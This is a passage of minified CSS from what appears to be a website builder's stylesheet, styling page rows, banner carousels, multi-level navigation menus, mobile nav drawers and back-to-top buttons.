}.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col3,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col4,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>.jz_web_col5,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_4,.mobi_row_style.jz_web_row6.jz_web_row_mobi1>.jz_web_row__content>div.col_mobi_order_5{width:50%}.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content{flex-wrap:wrap}.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col0,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col1,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col2,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col3,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col4,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>.jz_web_col5,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_0,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_1,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_2,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_3,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_4,.mobi_row_style.jz_web_row6.jz_web_row_mobi2>.jz_web_row__content>div.col_mobi_order_5{width:33.33%}.mobi_row_style.jz_module_sys_row>.jz_web_row__content>.jz_web_col{order:1}.mobi_row_style.jz_module_sys_row>.jz_web_row__content>.col_mobi_order_0,.mobi_row_style.jz_module_sys_row>.jz_web_row__content>.jz_col_sys_module{order:0}.mobi_row_style.jz_module_sys_row>.jz_web_row__content>.col_mobi_order_1{order:1}.mobi_row_style.jz_module_sys_row>.jz_web_row__content>.col_mobi_order_2{order:2}.mobi_row_style.jz_module_sys_row>.jz_web_row__content>.col_mobi_order_3{order:3}.jz_module{box-sizing:border-box;min-height:30px;min-width:30px;position:relative}.module_banner{align-items:center;background:#fff;border-bottom:1px solid #e5e5e5;display:flex;height:50px;justify-content:space-between;overflow:hidden;position:relative}.module_banner_text{-webkit-background-clip:text;font-size:calc(var(--fontRatio, 1)*16px);margin-left:6px;margin-right:6px;overflow:hidden;padding-right:4px;text-overflow:ellipsis;white-space:nowrap}.module_content{font-size:calc(var(--fontRatio, 1)*14px);position:relative}.module_rich_content{box-sizing:border-box;overflow:hidden;padding:16px}.jz_screen_mobi .module_rich_content{word-break:break-word}.rich_img_wrap{float:left;margin-bottom:16px;margin-right:26px;max-width:100%;overflow:hidden;position:relative;width:50%}.rich_img_wrap .c__imgeffects_wrap{height:100%;width:100%}.rich_img_right .rich_img_wrap{float:right;margin-left:26px;margin-right:0}.rich_img_none .rich_img_wrap{display:none}.rich_img_top{align-items:center;display:flex;flex-direction:column}.rich_img_top .rich_article_content_wrap{width:100%}.rich_img_top .rich_article_wrap_html{text-align:left}.rich_img_top .rich_img_wrap{margin-bottom:8px;margin-right:0}.rich_img_bottom{align-items:center;display:flex;flex-direction:column-reverse}.rich_img_bottom .rich_article_content_wrap{width:100%}.rich_img_bottom .rich_article_wrap_html{text-align:left}.rich_img_bottom .rich_img_wrap{margin-bottom:0;margin-right:0;margin-top:12px}.rich_major_photo{transition:all .35s ease;width:100%}.rich_article_wrap li{list-style:inherit}.rich_article_wrap img{vertical-align:top}.rich_Link{display:inline-block;width:100%}.jz_web_banner{position:relative;width:100%}.jz_banner{-webkit-tap-highlight-color:rgba(0,0,0,0);margin:0 auto;position:relative;user-select:text}.banner_fix_zone{height:100%;opacity:0;width:100%}.banner_flv_background{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;width:100%;z-index:1}.banner_flv_bg{left:50%;min-height:100%;min-width:100%;object-fit:cover;position:absolute;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.banner_flv_area{margin:auto;padding-bottom:42.1%;position:relative;z-index:2}.banner_flv_zone{height:100%;position:absolute;width:100%}.banner_pic{margin:auto;position:relative;width:100%;z-index:0}.banner_pic_group{margin:0 auto;overflow:hidden;padding-bottom:31.25%;position:relative;width:100%}.jz_pc_banner_group{display:block}.jz_mobi_banner_group{display:none}.banner_pic_group:after,.banner_pic_group:before{clear:both}.banner_pic_item_wrap{height:100%;left:0;position:absolute;top:0;transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);width:100%}.banner_pic_item_wrap .banner_pic_item_link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:var(--banner-link-z-index)}.banner_pic_item_wrap .jz_module,.banner_pic_item_wrap a:not(.banner_pic_item_link){z-index:var(--banner-module-z-index)}.banner_pic_item_wrap .banner_link{height:100%}.banner_pic_item_wrap .banner_link .banner_pic_item,.banner_pic_item_wrap a[href]:not([href="javascript:void(0)"]) .banner_pic_item{cursor:pointer}div.banner_pic_0{left:0}.banner_pic_item_wrap:not(.banner_pic_0){display:none}.banner_pic_item{background-position:50% 50%;background-repeat:no-repeat;cursor:default;height:100%;margin:0 auto;outline:none;overflow:hidden;position:relative;width:100%}.jz_screen_pc .banner_pic_item img:not(.module_button_icon,.category_nav_item_img){width:100%}.banner_short_line_wrap{bottom:3%;left:0;margin-left:auto;margin-right:auto;overflow:hidden;pointer-events:none;position:absolute;right:0;text-align:center;z-index:4}.banner_btn_left_right .pic_short_line_btn,.banner_short_line_wrap .pic_arrow_btn{display:none;pointer-events:auto}.banner_short_line_wrap .pic_short_line_btn{cursor:pointer;display:inline-block;margin:0 3px;padding:5px 0;pointer-events:auto;position:relative}.pic_short_line{background:hsla(0,0%,90%,.4);border-radius:4px;height:4px;transition:all .3s;width:13px}.pic_short_line_btn:hover .pic_short_line,.pic_short_line_btn_activity .pic_short_line{background-color:#e5e5e5;width:26px}.banner_btn_left_right .pic_arrow_btn{display:block}.pic_arrow_btn{-webkit-tap-highlight-color:rgba(0,0,0,0);bottom:0;cursor:pointer;display:none;height:60px;margin-bottom:auto;margin-top:auto;overflow:hidden;position:absolute;text-align:center;top:0;width:60px;z-index:3}.banner_btn_left_right_1 .pic_arrow_btn_prev{background:url(/image/rimage/jz/vbg01.png?v=202504071630) 0 -42px;margin-left:1%;transition:margin-left .3s ease-out 0s}.banner_btn_left_right_1 .pic_arrow_btn_next{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -55px -42px;margin-right:1%;right:0;transition:margin-right .3s ease-out 0s}.banner_btn_left_right_1 .pic_arrow_btn_next:after,.banner_btn_left_right_1 .pic_arrow_btn_prev:after{background-color:#4c4c4c;bottom:0;content:"";height:2px;margin-bottom:auto;margin-top:auto;position:absolute;top:0;transition:all .4s cubic-bezier(.215,.61,.355,1) 0s;width:0}.banner_btn_left_right_1 .pic_arrow_btn_prev:after{left:25px}.banner_btn_left_right_1 .pic_arrow_btn_next:after{right:22px}.banner_btn_left_right_1 .pic_arrow_btn_prev:hover{margin-left:15px}.banner_btn_left_right_1 .pic_arrow_btn_prev:hover:after{left:32px;width:20px}.banner_btn_left_right_1 .pic_arrow_btn_next:hover{margin-right:15px}.banner_btn_left_right_1 .pic_arrow_btn_next:hover:after{right:28px;width:20px}.clear_fix:after,.clear_fix:before{content:"";display:table}.banner_btn_left_right_2 .pic_arrow_btn_prev{background:url(/image/rimage/jz/vbg01.png?v=202504071630) 0 0 rgba(0,0,0,.1);border-radius:6px;margin-left:1%}.banner_btn_left_right_2 .pic_arrow_btn_next{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -45px 0 rgba(0,0,0,.1);border-radius:6px;margin-right:1%;right:0}.banner_btn_left_right_2 .pic_arrow_btn_next:hover,.banner_btn_left_right_2 .pic_arrow_btn_prev:hover{background-color:rgba(0,0,0,.3)}.banner_fade_in{animation:fadeIn .5s;z-index:2}.banner_fade_out{animation:fadeOut .4s;z-index:1}.jz_hide_flv .banner_pic,.jz_show_flv .banner_flv{display:block}.jz_hide_flv .banner_flv,.jz_show_flv .banner_pic{display:none}.jz_screen_mobi .jz_banner .banner_pic{display:block}.jz_screen_mobi .jz_pc_banner_group{display:none}.jz_pc_short_line,.jz_screen_mobi .jz_mobi_banner_group,.jz_screen_mobi .jz_mobi_same_pc_banner.jz_pc_banner_group,.jz_screen_mobi .jz_mobi_short_line{display:block}.jz_mobi_short_line,.jz_screen_mobi .jz_pc_short_line{display:none}.jz_screen_mobi .jz_mobi_same_pc_banner.jz_pc_short_line,.jz_screen_mobi .jz_mobi_short_line{display:block}.jz_screen_mobi .pic_switch_btn_area{bottom:0;font-size:0;left:0;margin-left:auto;margin-right:auto;overflow:hidden;position:absolute;right:0;text-align:center;z-index:4}.jz_screen_mobi .banner_btn_left_right .pic_arrow_btn{display:none}.jz_screen_mobi .pic_switch_btn_area .pic_short_line_btn{display:block}.jz_screen_mobi .pic_switch_btn_area.banner_btn_left_right .pic_short_line_btn{display:none}.jz_screen_mobi .pic_switch_btn_area .pic_short_line_btn{cursor:pointer;display:inline-block;margin:0 3px;padding:5px 0;position:relative}.jz_screen_mobi .pic_switch_btn_area .pic_short_line{height:5px;width:5px}.jz_screen_mobi .pic_short_line_btn:hover .pic_short_line,.jz_screen_mobi .pic_short_line_btn_activity .pic_short_line{width:10px}.banner_module_zone,.banner_module_zone .jz_web_row,.banner_module_zone .jz_web_row__content,.banner_module_zone .jz_web_row_line{height:100%}.banner_module_zone .web_col_content_empty_tips{display:none}.banner_flv_area .banner_module_zone{overflow:hidden;position:absolute;width:100%}.jz_nav_wrap{position:relative}.jz_nav_menu{display:none}.jz_nav{border-style:solid;border-width:0;color:#333;font-size:calc(var(--fontRatio, 1)*14px);max-width:100%;padding:0 16px;position:relative;z-index:122}.jz_nav_list{align-items:center;display:flex;font-size:0}.jz_nav_item{border:0 solid transparent;box-sizing:border-box;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);height:65px;line-height:65px;min-width:80px;position:relative;text-align:center;white-space:nowrap;width:auto}.nav_item_text{align-items:center;color:inherit;display:flex;height:100%;justify-content:center;width:100%}.jz_nav_mobi_layout .nav_item_text{justify-content:flex-start}.nav_item_septal{font-size:calc(var(--fontRatio, 1)*14px);margin:0 10px}.sub_nav_menu{display:none}.sub_second_nav{background:#fff;border-radius:10px;padding:10px 0;text-align:center}.sub_nav_list{background:#fff;border-style:solid;border-width:0;box-shadow:0 1px 6px rgba(0,0,0,.15);color:#333;display:none;position:absolute;top:calc(100% + 2px);z-index:999}.jz_nav_item_active .sub_nav_list_active{display:block}.sub_nav_item{border-style:solid;border-width:0;height:30px;line-height:30px;min-width:40px;padding:0 10px;width:auto}.jz_nav_layout1 .sub_nav_item{position:relative}.jz_nav_item_active .sub_nav_list:before,.three_nav_list:before{content:"";display:inline-block;height:0;position:absolute;width:100%}.jz_screen_pc .jz_nav_layout1 .sub_nav_wrap,.jz_screen_pc .jz_nav_layout1 .three_nav_wrap{display:flex}.jz_screen_pc .jz_nav_layout1 .sub_nav_wrap{flex-wrap:wrap}.jz_screen_pc .jz_nav_layout0 .sub_nav_wrap::-webkit-scrollbar-thumb,.jz_screen_pc .jz_nav_layout0 .three_nav_wrap::-webkit-scrollbar-thumb{background-color:#b1b1b1;border-radius:6px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.jz_screen_pc .jz_nav_layout0 .sub_nav_wrap::-webkit-scrollbar,.jz_screen_pc .jz_nav_layout0 .three_nav_wrap::-webkit-scrollbar{width:6px}.nav_item_text_wrap,.sub_nav_item_text_wrap,.three_nav_item_text_wrap{-webkit-background-clip:text;color:inherit;display:block;height:100%}.sub_nav_item_text,.three_nav_item_text{color:#666;display:block;height:100%}.sub_nav_before,.three_nav_before{display:inline-block;height:0;position:absolute;width:100%}.three_nav_list{background:#fff;border-radius:3px;border-style:solid;border-width:0;box-shadow:0 1px 6px rgba(0,0,0,.15);color:#666;display:none;left:calc(100% + 10px);min-width:120px;position:absolute;text-align:center;top:0;z-index:99}.three_nav_list_active{display:block}.three_nav_item{border-style:solid;border-width:0;height:30px;line-height:30px;min-width:40px;width:auto}.sub_nav_item_text,.three_nav_item_text{-webkit-text-fill-color:initial;color:inherit;white-space:nowrap}.jz_nav_mobi_layout .sub_nav_item_text{width:100%}.jz_nav_layout0 .sub_nav_item_septal,.jz_nav_layout0 .three_nav_item_septal,.jz_nav_layout2 .sub_nav_item_septal,.jz_nav_layout2 .three_nav_item_septal{background-color:#f2f2f2;height:1px;width:100%}.jz_nav_layout0 .sub_nav_list,.jz_nav_layout2.sub_nav_list{border-radius:3px;left:50%;min-width:160px;top:calc(100% + 12px);transform:translateX(-50%)}.jz_nav_layout0 .sub_nav_list.left{transform:none}.jz_nav_layout0 .sub_nav_item{padding:0 16px}.jz_nav_layout0 .sub_nav_item:hover,.jz_nav_layout2 .sub_nav_item:hover{border-radius:3px}.jz_nav_layout0 .sub_nav_item:hover,.jz_nav_layout0 .three_nav_item:hover,.jz_nav_layout2 .sub_nav_item:hover,.jz_nav_layout2 .three_nav_item:hover{background-color:#f7f7f7;border-radius:3px}.jz_nav_layout0 .sub_nav_before,.jz_nav_layout0 .sub_nav_list:before,.jz_nav_layout2 .sub_nav_before,.jz_nav_layout2 .sub_nav_list:before{height:12px;left:0;top:-12px}.jz_nav_layout0 .sub_nav_item,.jz_nav_layout0 .three_nav_item,.jz_nav_layout2 .sub_nav_item,.jz_nav_layout2 .three_nav_item{height:50px;line-height:50px}.jz_nav_layout0 .three_nav_before,.jz_nav_layout0 .three_nav_list:before,.jz_nav_layout2 .three_nav_before,.jz_nav_layout2 .three_nav_list:before{height:100%;left:-12px;width:12px}.jz_nav_layout0 .three_nav_before--large,.jz_nav_layout2 .three_nav_before--large{left:-30px;width:30px;z-index:9999}.jz_nav_layout0 .three_nav_list,.jz_nav_layout2 .three_nav_list{background-color:#fff;left:calc(100% + 12px);min-width:120px}.jz_nav_layout0 .jz_nav_item,.jz_nav_layout2 .jz_nav_item{border-left-style:none;border-right-style:none;border-top-style:none;border-width:2px;transition:transform .4s,opacity .4s}.jz_nav_item.jz_nav_item_translate--left{transform:translateX(-20px)}.jz_nav_item.jz_nav_item_translate--right{transform:translateX(20px)}.jz_nav_item.jz_nav_item_translate--rightIn{opacity:0;transform:translateX(20px)}.jz_nav_item.jz_nav_item_translate--rightOut{opacity:1;transform:translateX(0);transition:transform .2s,opacity .2s}.jz_nav_item.jz_nav_item_translate--leftIn{opacity:0;transform:translateX(-20px)}.jz_nav_item.jz_nav_item_translate--leftOut{opacity:1;transform:translateX(0);transition:transform .2s,opacity .2s}.jz_nav_layout1 .sub_nav_item{height:50px;line-height:50px;min-width:96px}.jz_nav_layout1 .jz_nav_item{border-left-style:none;border-right-style:none;border-top-style:none;border-width:2px;transition:transform .4s,opacity .4s}.jz_nav_layout1 .three_nav_before,.jz_nav_layout1 .three_nav_list:before{height:12px;top:-12px;width:100%}.jz_nav_layout1 .three_nav_list{min-width:auto}.jz_nav_layout1 .three_nav_list_active{left:0;top:calc(100% + 12px)}.jz_nav_layout1 .sub_nav_list{box-shadow:0 2px 4px rgba(77,77,77,.1);left:0;opacity:0;overflow:hidden;position:fixed;top:60px}.jz_nav_layout1 .jz_nav_item_active .sub_nav_list{border-top:1px solid #e5e5e5;display:flex;justify-content:center;opacity:1;overflow:visible;transition:all .36s ease;width:100%}.jz_nav_layout1 .three_nav_item{height:50px;line-height:50px;min-width:100px;padding:0 10px}.nav_disable_target .nav_child_item{cursor:default}.nav_disable_target .sub_nav_item{cursor:pointer}.jz_nav_pc_layout .jz_nav_content{overflow-x:hidden;overflow-y:hidden;position:relative}.jz_nav_pc_layout .jz_nav_list{display:block;position:relative;white-space:nowrap}.jz_nav_pc_layout .jz_nav_list>li{display:inline-block;vertical-align:middle}.jz_nav_pc_layout .jz_nav_item.jz_nav_item_active:before{bottom:0;content:"";height:1px;opacity:0;position:absolute;width:100%}.jz_nav_pc_layout .sub_nav_list{position:fixed}.jz_web_header .jz_nav_pc_layout .nav_icon_direction.nav_icon_direction--visible{display:block}.jz_web_header .jz_nav_pc_layout .nav_icon_direction{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -117px -16px;bottom:0;cursor:pointer;display:none;height:30px;margin:auto 0;position:absolute;top:0;width:14px;z-index:2}.jz_web_header .jz_nav_pc_layout .nav_icon_direction:hover{background-position:-151px -16px}.jz_nav_pc_layout .nav_icon_prev{left:0;transform:rotate(180deg)}.jz_nav_pc_layout .nav_icon_next{right:0}.jz_nav_layout0 .three_nav_item{padding:0 10px}.back_top_wrapper{position:fixed;transition:bottom .3s ease;z-index:200}.jz_screen_pc .back_top_wrapper{bottom:47px;box-sizing:border-box;height:70px;right:21px;width:66px}.jz_screen_pc .back_top_content{bottom:calc(50% - 7px);left:50%;margin-bottom:-24px;margin-left:-24px;position:absolute;transition:bottom .3s ease}.jz_screen_pc .back_top_content.m_rocket{margin-bottom:-28px}.jz_screen_mobi .back_top_wrapper{bottom:75px;right:16px}.jz_html_manage.jz_screen_pc .back_top_wrapper_hover{border:1px dashed #5874d8}.jz_screen_pc .back_top_wrapper:hover .back_top_content{bottom:50%}.jz_screen_mobi .back_top_wrapper:hover{bottom:66px;right:16px}.back_top_wrapper svg{cursor:pointer}.back_top_wrapper .svg_0{height:48px;width:48px}.jz_screen_mobi .back_top_wrapper .svg_0{height:38px;width:38px}.jz_screen_mobi .back_top_wrapper .svg_5{height:44px}.back_top_wrapper .svg_5{height:56px}.back_top_wrapper .svg_3,.back_top_wrapper .svg_4{height:48px;width:48px}.jz_screen_mobi .back_top_wrapper .svg_3,.jz_screen_mobi .back_top_wrapper .svg_4{height:38px;width:38px}.back_top_wrapper .svg_shadow_3{border-radius:8px;box-shadow:0 0 9px 0 rgba(0,0,0,.1);display:inline-block;height:48px;width:48px}.back_top_wrapper .svg_shadow_4{border-radius:50%;box-shadow:0 0 10px 0 rgba(0,0,0,.15);display:inline-block;height:48px;width:48px}.jz_screen_mobi .back_top_wrapper .svg_shadow_3,.jz_screen_mobi .back_top_wrapper .svg_shadow_4{height:38px;width:38px}.back_top_wrapper .back_top_user{cursor:pointer;height:50px;width:50px}.jz_screen_mobi .back_top_wrapper .back_top_user{height:38px;width:38px}.jz_screen_mobi .jz_mobi_header{display:block;height:50px;position:relative}.jz_screen_mobi .jz_mobi_header .jz_nav{transition:all .35s}.jz_screen_mobi .mobi_nav{-webkit-tap-highlight-color:rgba(0,0,0,0)}.jz_screen_mobi .mobi_nav .jz_nav_wrap{height:100%;margin:0}.jz_screen_mobi .mobi_nav .jz_nav_item{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .mobi_nav .jz_nav_layout1 .jz_nav{background:#fff;overflow-x:hidden;overflow-y:auto;pointer-events:none}.jz_screen_mobi .mobi_nav .jz_nav_layout1 .jz_nav::-webkit-scrollbar-track{background-color:#f1f1f1;border-radius:6px}.jz_screen_mobi .mobi_nav .jz_nav_layout1 .jz_nav::-webkit-scrollbar{width:0}.jz_screen_mobi .mobi_nav .jz_nav_layout1 .jz_nav::-webkit-scrollbar-thumb{background-color:#b1b1b1;border-radius:6px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.jz_screen_mobi .mobi_nav .jz_nav_layout0 .jz_nav_content,.jz_screen_mobi .mobi_nav .jz_nav_layout2 .jz_nav_content{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;overflow-x:hidden;overflow-y:auto}.jz_screen_mobi .mobi_nav .jz_nav_layout0 .jz_nav_content::-webkit-scrollbar-track,.jz_screen_mobi .mobi_nav .jz_nav_layout2 .jz_nav_content::-webkit-scrollbar-track{background-color:#f1f1f1;border-radius:6px}.jz_screen_mobi .mobi_nav .jz_nav_layout0 .jz_nav_content::-webkit-scrollbar,.jz_screen_mobi .mobi_nav .jz_nav_layout2 .jz_nav_content::-webkit-scrollbar{width:0}.jz_screen_mobi .mobi_nav .jz_nav_layout0 .jz_nav_content::-webkit-scrollbar-thumb,.jz_screen_mobi .mobi_nav .jz_nav_layout2 .jz_nav_content::-webkit-scrollbar-thumb{background-color:#b1b1b1;border-radius:6px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.jz_screen_mobi .mobi_nav .nav_mobi_disable_target .icon_nav_item>.sub_nav_list{pointer-events:none}.jz_nav_layout0 .three_nav_item_septal,.jz_nav_layout2 .three_nav_item_septal,.jz_screen_mobi .jz_nav_layout0 .sub_nav_item_septal,.jz_screen_mobi .jz_nav_layout2 .sub_nav_item_septal{background-color:#f2f2f2;height:0;width:100%}.jz_screen_mobi .jz_nav_wrap_active{z-index:100}.jz_nav_mobi_layout .jz_nav_menu{cursor:pointer;display:block;left:15px;position:absolute;top:50%;transform:translateY(-50%);width:22px;z-index:100}.jz_screen_mobi .jz_nav_wrap_active .jz_nav_menu{top:25px}.jz_screen_mobi .menu_body{height:18px;position:relative;width:21px}.jz_screen_mobi .nav_menu_item{background:#999;height:2px;position:absolute;transition:.36s ease;width:100%}.jz_screen_mobi .menu_item_top{top:0}.jz_screen_mobi .menu_item_center{display:block;top:8px}.jz_screen_mobi .menu_item_bottom{bottom:0}.jz_screen_mobi .jz_nav_wrap_active .nav_menu_item{height:1px}.jz_screen_mobi .jz_nav_wrap_active .menu_item_top{top:9px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.jz_screen_mobi .jz_nav_wrap_active .menu_item_center{opacity:0}.jz_screen_mobi .jz_nav_wrap_active .menu_item_bottom{bottom:8px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.jz_screen_mobi .jz_mobi_nav{box-sizing:border-box;height:100%;left:0;overflow:hidden;padding:0 15px;position:fixed;top:0;transform:translate(-100%);width:100%}.jz_screen_mobi .visit_mode .jz_mobi_nav{top:0}.jz_nav_mobi_layout .jz_nav_list{display:block;padding-top:1px}.jz_nav_mobi_layout .jz_nav_item{height:50px;line-height:1.5;text-align:left;white-space:normal;width:auto}.jz_nav_mobi_layout .sub_nav_list_active{position:static;text-align:left;text-indent:20px}.jz_nav_mobi_layout .sub_nav_item{height:auto;width:auto}.jz_nav_mobi_layout .three_nav_list_active{position:static}.jz_nav_mobi_layout .three_nav_item{height:auto;width:auto}.jz_nav_mobi_layout .jz_nav_layout1 .sub_nav_list_active,.jz_nav_mobi_layout .jz_nav_layout1 .three_nav_list_active{display:block}.jz_nav_mobi_layout .jz_nav{z-index:99}.jz_nav_mobi_layout .nav_unfold_0{transform:translate(-100%)}.jz_nav_mobi_layout .jz_nav_wrap_active .nav_unfold_0{transform:translate(0)}.jz_nav_mobi_layout .nav_unfold_1{transform:translate(100%)}.jz_nav_mobi_layout .jz_nav_wrap_active .nav_unfold_1{transform:translate(0)}.jz_nav_mobi_layout .icon_nav_item,.jz_nav_mobi_layout .icon_sub_item{box-sizing:border-box;color:#666;cursor:pointer;line-height:inherit;text-align:center;transform:rotate(0);transition:all .4s;width:19px}.jz_nav_mobi_layout .nav_item_text_wrap{align-items:center;display:flex;flex-wrap:wrap;gap:0 12px}.jz_nav_mobi_layout .sub_nav_item{align-items:center;display:flex}.jz_nav_mobi_layout .icon_nav_item-active,.jz_nav_mobi_layout .slide_sub_menu .icon_nav_item,.jz_nav_mobi_layout .slide_three_menu .icon_sub_item{transform:rotate(90deg)}.jz_nav_mobi_layout .nav_mobi_item_text,.jz_nav_mobi_layout .three_nav_item_text,.sub_nav_item_text{box-sizing:border-box}.jz_nav_mobi_layout .nav_mobi_item_text{flex:1;min-width:0;padding:15px 0 15px 5px}.jz_nav_mobi_layout .sub_nav_item_text_wrap{align-items:center;display:flex;flex-wrap:wrap;gap:0 12px;width:100%}.jz_nav_mobi_layout.jz_nav_layout0 .sub_nav_item,.jz_nav_mobi_layout.jz_nav_layout0 .three_nav_item{padding:0}.jz_nav_mobi_layout .sub_nav_item_text{display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);padding-left:25px;white-space:normal}.jz_nav_mobi_layout .sub_nav_list{width:100%}.jz_nav_mobi_layout .sub_nav_item{padding:0}.jz_nav_mobi_layout .three_nav_item_text{display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);padding:15px 0 15px 50px;white-space:normal;width:100%}.jz_nav_mobi_layout.jz_nav_layout0.jz_nav_wrap_active .jz_nav_menu,.jz_nav_mobi_layout.jz_nav_layout2.jz_nav_wrap_active .jz_nav_menu{position:absolute}.jz_nav_mobi_layout.jz_nav_layout0 .jz_nav,.jz_nav_mobi_layout.jz_nav_layout2 .jz_nav{background-color:#fff;box-shadow:none;color:#666;font-size:calc(var(--fontRatio, 1)*15px);height:0;opacity:1;top:0;transform:translate(0);width:100%}.jz_nav_mobi_layout.jz_nav_layout0.jz_nav_wrap_active .jz_mobi_nav,.jz_nav_mobi_layout.jz_nav_layout2.jz_nav_wrap_active .jz_mobi_nav{-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;height:100%}.jz_nav_mobi_layout.jz_nav_layout0 .jz_nav_content,.jz_nav_mobi_layout.jz_nav_layout2 .jz_nav_content{height:calc(100% - 50px);margin-top:50px}.jz_nav_mobi_layout.jz_nav_layout0 .jz_nav_item,.jz_nav_mobi_layout.jz_nav_layout2 .jz_nav_item{border:#f2f2f2;border-top:1px solid #f2f2f2;height:auto}.jz_nav_mobi_layout.jz_nav_layout0 .jz_nav_item:last-child,.jz_nav_mobi_layout.jz_nav_layout2 .jz_nav_item:last-child{border-bottom:1px solid #f2f2f2}.jz_nav_mobi_layout.jz_nav_layout0 .sub_nav_list,.jz_nav_mobi_layout.jz_nav_layout2 .sub_nav_list{box-shadow:none;display:none;height:auto;left:0;opacity:1;position:relative;top:0;transform:translateX(0)}.jz_nav_mobi_layout.jz_nav_layout0 .sub_nav_item,.jz_nav_mobi_layout.jz_nav_layout2 .sub_nav_item{border-top:1px solid #f2f2f2;height:auto;line-height:1.5}.jz_nav_mobi_layout.jz_nav_layout0 .three_nav_list,.jz_nav_mobi_layout.jz_nav_layout2 .three_nav_list{background-color:#fafafa;box-shadow:none;display:none;left:0;position:relative;top:0;width:100%}.jz_nav_mobi_layout.jz_nav_layout0 .three_nav_item,.jz_nav_mobi_layout.jz_nav_layout2 .three_nav_item{border-top:1px solid #f2f2f2;height:auto;line-height:1.5;min-width:auto;text-align:left}.jz_nav_mobi_layout.jz_nav_layout0 .sub_nav_item:hover,.jz_nav_mobi_layout.jz_nav_layout0 .three_nav_item:hover,.jz_nav_mobi_layout.jz_nav_layout2 .sub_nav_item:hover,.jz_nav_mobi_layout.jz_nav_layout2 .three_nav_item:hover{background-color:transparent}.jz_nav_mobi_layout.jz_nav_layout1 .jz_nav{box-shadow:0 1px 6px rgba(0,0,0,.15);color:#666;font-size:calc(var(--fontRatio, 1)*15px);opacity:0;top:0;transform:translate(-100%);width:60%}.jz_nav_mobi_layout.jz_nav_layout1.jz_nav_wrap_active .jz_nav{opacity:1;pointer-events:auto;transform:translate(0)}.jz_nav_mobi_layout.jz_nav_layout1 .jz_nav_menu{transition:all .35s}.jz_nav_mobi_layout.jz_nav_layout1.jz_nav_wrap_active .jz_nav_menu{left:calc(60% + 20px);transform:translate3d(0,-50%,0)}.jz_nav_mobi_layout.jz_nav_layout1 .jz_nav_content{height:calc(100% - 49px);margin-top:49px}.jz_nav_mobi_layout.jz_nav_layout1 .jz_nav_item{border:#f2f2f2;border-top:1px solid #f2f2f2;height:auto}.jz_nav_mobi_layout.jz_nav_layout1 .jz_nav_item:last-child{border-bottom:1px solid #f2f2f2}.jz_nav_mobi_layout.jz_nav_layout1 .jz_theme_border_hover_color:hover{border-color:transparent}.jz_nav_mobi_layout.jz_nav_layout1 .sub_nav_list{box-shadow:none;display:none;height:auto;left:0;opacity:1;position:relative;top:0}.jz_nav_mobi_layout.jz_nav_layout1 .sub_nav_item{border-top:1px solid #f2f2f2;height:auto;line-height:1.5}.jz_nav_mobi_layout.jz_nav_layout1 .three_nav_list{background-color:#fafafa;box-shadow:none;display:none;left:0;position:relative;top:0}.jz_nav_mobi_layout.jz_nav_layout1 .three_nav_item{border-top:1px solid #f2f2f2;line-height:1.5;min-width:auto;text-align:left}.mobi_website_title.jz_website_title_wrap{transform:translateZ(0);transform-origin:0 0;transition:all .35s}.nav_drawer_style 